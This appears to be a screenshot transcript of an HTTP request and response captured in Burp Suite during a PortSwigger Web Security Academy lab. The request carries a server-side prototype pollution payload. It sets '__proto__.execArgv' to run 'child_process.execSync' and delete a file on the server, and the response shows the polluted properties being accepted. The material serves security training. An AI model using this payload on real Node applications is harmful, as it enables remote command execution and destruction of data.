 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a80001804b3c1d580bad08e00ea0061.web-security-academy.net
3 Cookie: session=1Im4xDbyVr56yFZiZ537dX4pySLHdYHB
4 Content-Length: 295
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a80001804b3c1d580bad08e00ea0061.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a80001804b3c1d580bad08e00ea0061.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"1Im4xDbyVr56yFZiZ537dX4pySLHdYHB",
21 "__proto__":{
22 "execArgv":[
23 "--eval=require('child_process').execSync('rm /home/carlos/morale.txt')"
24 ]
25 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1d0-ji/2hHU27rBa2FzxOSs8bBE7z50"
6 Date: Thu, 16 Jan 2025 07:29:13 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 464
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": true,
21 "json spaces": 10,
22 "execArgv": [
23 "--eval=require('child_process').execSync('rm /home/carlos/morale.txt')"
24 ]
25 }